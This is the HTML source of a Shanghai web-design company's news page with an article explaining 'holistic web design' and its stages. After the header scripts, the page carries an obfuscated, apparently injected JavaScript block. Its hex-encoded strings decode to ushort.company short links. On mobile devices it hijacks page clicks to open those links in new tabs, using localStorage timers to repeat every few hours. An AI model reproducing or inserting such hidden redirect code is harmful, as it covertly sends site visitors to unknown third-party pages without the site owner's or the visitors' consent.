<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--新闻详情页面-->
		<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-about.jpg" alt="行业新闻">
		<span class="tx-other-banner-text">
			<h3>行业新闻</h3>
			<em>我们用专业缔造品牌精髓</em>
		</span>
	</div>

	<div class="tx-other-main tx-float">
		
		<div class="tx-centers news-main">
			<div class="tx-about-main tx-float">
				<div class="tx-other-top tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> <a href="https://www.shpanyou.com/news">新闻资讯</a> <i> » </i> <a href="https://www.shpanyou.com/news/hangyexinwen">行业新闻</a> <i> » </i> 谷歌所说的“整体网页设计”到底是什么概念？				</div>
				<div class="tx-otherc-main tx-float">
					<div class="tx-other-left fl">
													<div class="tx-newsc-title tx-float">
								<h1>谷歌所说的“整体网页设计”到底是什么概念？</h1>
								<em>发布时间：2019-11-16 16:42:57</em><em>浏览次数：2,479 次</em><em>作者：Andy</em>
								<p style="font-size: 14px; margin-top: 5px;">标签：<em><a href="https://www.shpanyou.com/tag/%e6%95%b4%e4%bd%93%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" rel="tag">整体网页设计</a></em><em><a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" rel="tag">网站设计</a></em><em><a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1%e9%a1%b9%e7%9b%ae" rel="tag">网页设计项目</a></em></p>
							</div>
							<div class="tx-contentss tx-float">
								<p>Google 所提出的「整体网页设计」最近被越来越多地提起。对于设计师和开发者而言，它所涉及到的内容并没有表面上看起来那么粗犷简单。</p>
<p>用最简单的方式来解释，所谓的整体网页设计是将整个项目视为一个整体来审视，来看待和处理，深入理解和洞悉整体中每个环节之间的关系，把控全程。如果视觉设计不理想，再好的内容都无法脱颖而出，它们应当是一体的。同样的，如果世界上视觉设计最优秀的网页却缺少可用性，那么它也难以在用户面前立足。这些都是没有借助整体网页设计的方法而出现的常见问题，也是绝大多数网页设计项目所亟待解决的问题。</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-6035" src="https://www.shpanyou.com/wp-content/uploads/2019/11/4036.jpg" alt="谷歌所说的“整体网页设计”到底是什么概念？" width="719" height="472" /></p>
<p>以下是「整体网页设计」的工作原理。</p>
<h4>整体设计理念</h4>
<p>整体网页设计的核心是设计的过程。在借助整体网页设计方法来推进项目的时候，设计和开发团队的执行流程和之前可能会截然不同，不过在内容和细节处还是有许多共通之处的。</p>
<p>从设计师的角度上来看，设计、技术、性能表现和业务影响是主要的影响因素。策划和研究等阶段通常是由其他人来进行，但是如果项目是由一人负责那么通常也就得由设计师一人包揽了。这些环节还可以继续往小了分解：内容和信息传达，UI设计，UX设计，视觉设计，测试，培训和反馈等等。</p>
<p>所有的这些步骤看起来都不尽相同，具体执行则取决于谁来规划。WebdesignerDepot 曾经出过一个<a href="https://www.webdesignerdepot.com/2018/02/holistic-web-design-6-questions-to-ask-before-you-make-anything/" target="_blank" rel="noopener noreferrer">详细的清单列表</a>，其中包含了详细的注意事项。其中有六个问题，在你做任何决策的时候，最好先问问你自己这六个问题。</p>
<p>在网页的设计和开发过程中，前后因果关系通常是非常明晰的。你所做的每一个决策都会影响到你的用户，你自己，你的同事或者员工，你的股东，以及一些你甚至还没考虑到的人。最终整个产品都会作用于你的生活，无论这种作用是好还是坏。</p>
<h4>规划和研究</h4>
<p>在网页设计项目的规划和研究阶段，你应该做三件事情：</p>
<ul>
<li>确定项目的目标</li>
<li>定义项目的范畴</li>
<li>定义受众和目标用户的角色形象</li>
</ul>
<p>这些要素将决定了项目中各个环节要如何结合到一起，并且确定了各个部分之间要如何推进。如果项目中的组件不符合目标或者超出了范围，那么就需要重新调整或者评估。</p>
<h4>设计</h4>
<p>设计阶段通常是整个设计项目当中最有趣的部分，设计师在这个环节通过线框图勾勒框架，填充内容，并且最终定义视觉效果，慢慢将内容和视觉统一到一个体系当中。</p>
<p>这一过程，设计师的任务包括：</p>
<ul>
<li>绘制网站地图和线框图（基于项目的界定范围）</li>
<li>创建和搜集所有的内容，包括图片、文本、视频和动画等</li>
<li>创建视觉元素，从情绪板到配色方案等</li>
<li>设计清晰明确的布局、层次结构和高效的信息架构</li>
</ul>
<h4>技术和性能</h4>
<p>网站最重要的功能和技术紧密关联，而它的极限也同技术相关。你设计的网站功能是否能够最终实现出来？用户能否完全理解这些功能，并且能够正确地使用它们？</p>
<p>而影响网站的打开速度和性能的技术问题，可以列出一个长长的列表，想要达成你计划中的效果，可能需要整合再整合才行。根据以往的经验，网站需要真正服务于网站的所有者（以他们理解的方式搜集正确的数据）和用户（网站必须快速且易于理解和使用）。</p>
<p>说到性能，就绕不开搜索这个问题。由于用户获取信息的方式通常和搜索引擎紧密关联，绝大多数网站的流量和搜索引擎的协助是分不开的。在设计和开发的过程中，一定要将 SEO 的策略纳入到整个环节当中，在一开始就要考虑到它的存在。</p>
<p>这样一来，就要求你根据项目的目标和范畴来权衡使用哪些工具和服务来进行开发，CMS系统的构建过程中采用哪些技术或者插件。总之，你需要明白，技术和性能相关的问题从来都没有一个通用的解决方案，灵活机变是必不可少的。</p>
<h4>业务影响</h4>
<p>当你拥有了一套堪称完美的设计之后，你的工作并没有完成。一个良好的网站项目，在战略上不仅要着眼于设计和功能，还要帮助公司和团队实现业务目标。这也是为什么要将网站首先就视作为整个产品战略的一部分。</p>
<p>网站设计是如何影响整个业务的？它是否有帮助人们找到有用的信息并且了解这个公司？它是否牵涉到销售或者电商？</p>
<p>除此之外，还需要考虑这个问题：在客户端的另一头是谁在使用或者维护它？有哪些信息反馈、投资说明或者分析图表，能够表明当前项目是可行的，甚至是成功的？</p>
<p>你需要一开始就考虑这个问题的答案。你可能需要为电商平台设计一个完全不同的界面，而不是单纯只依靠一个信息化的网站。根据总体目标，你可能需要基于差异化的策略设计出完全不同的品牌频道。</p>
<p>这当中，最重要的可能是反馈机制的建立。当用户在点击网站的时候，每一个点击都在传递一些关键性的信息。你可以使用这些信息来辅助设计，让用户「正确」地同内容进行交互，也可以借此针对网站内容进行更为有效的调整。</p>
<p>千万不要忘记那些忠实的用户。对此，WebdesignerDepot 给出了如下的建议：</p>
<p>许多修改和调整可能意味着完全抛弃现有的用户，汤恩比是当你去除或者隐藏之前他们所喜爱的旧有的功能。如果你的用户每天都会使用你的网站，那么你一定要考虑修改和调整对他们的工作和生活所产生的影响。</p>
<h4>结语</h4>
<p>当你使用全面网页设计的方法来推进网页项目的时候，你需要同时考虑和规划更多的事情，上一步和下一步之间的影响，经常针对每一个步骤来衡量它们是否符合目标和整个项目的范畴。</p>
<p>一切都是关联的，更全面的思考将会带来更成熟的产品。</p>
<p>来源：网络</p>
							</div>
				
												<div class="tx-contents-page tx-float">

							<div class="clear"></div>
							<div class="main tx-float">
								<span class="fl text">
									 <a href="https://www.shpanyou.com/6037.html" rel="next">模板网站与定制开发的网站有着什么样的区别 <span><i>&#xe62c;</i>上一篇</span></a>			
								</span>
								<span class="fr text">
									<span>下一篇<i>&#xe629;</i></span> <a href="https://www.shpanyou.com/6030.html" rel="prev">网站建设公司都是怎么做网页设计的</a>	
								</span>
								<span class="icon">
									<i></i><i></i><i></i>
								</span>
							</div>
							<div class="clear"></div>
							<div class="forms tx-float">
								<h3>免费获取网站/小程序/h5和网络推广方案</h3>
								<input class="uid" value="7243039" type="hidden" name="uid">
	            				<input class="ttk" type="hidden" name="ttk">
								<!-- <form>
									<input id="telInput2" type="text" name="u-tel" />
									<input id="callBtn2" type="submit" value="免费通话"/>
									<a href="javascript:;" class="shangqiao">在线咨询</a>
									<h4><i>&#xe671;</i>021-6052-8088</h4>
								</form> -->
								<div role="form" class="wpcf7" id="wpcf7-f7980-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/6034.html#wpcf7-f7980-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7980" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div><input id="telInput2" type="text" name="u-tel" /><input id="callBtn2" type="submit" value="免费通话"/><a href="javascript:;" class="shangqiao">在线咨询</a>
<div style=" display: none; "></div>
<h4><i>&#xe671;</i>021-6052-8088</h4>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
							<script type="text/javascript">
								jQuery('.tx-contents-page .forms input[type="text"]').click(function(){
									jQuery(this).css('background','#fff');
									jQuery(this).attr('placeholder','请输入您的手机号码');
								});
							</script>
						</div>
						<div class="tx-content-hot tx-float">
							<h3 class="title tx-float">相关文章 <b> / RELATED ARTICLES</b></h3>
							<ul class="tx-float">
																	<li>
										<a href="https://www.shpanyou.com/4537.html" title="上海微信小程序开发的价格为什么不一样呢">
																								<img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190130075302.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="上海微信小程序开发" loading="lazy" />																							<h3>上海微信小程序开发的价格为什么不一样呢</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/241.html" title="网站建设内容策略">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="网站建设内容策略"/>
																							<h3>网站建设内容策略</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/8190.html" title="成功签约红椒资本网站定制协议">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="成功签约红椒资本网站定制协议"/>
																							<h3>成功签约红椒资本网站定制协议</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/7973.html" title="网站建设过程中需要更看重内容还是设计">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="网站建设过程中需要更看重内容还是设计"/>
																							<h3>网站建设过程中需要更看重内容还是设计</h3>
										</a>
									</li>
 															</ul>
						</div>
					</div>
								<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-3" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-5" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-6" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-8" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-10" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-12" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-13" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-15" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-16" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-17" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
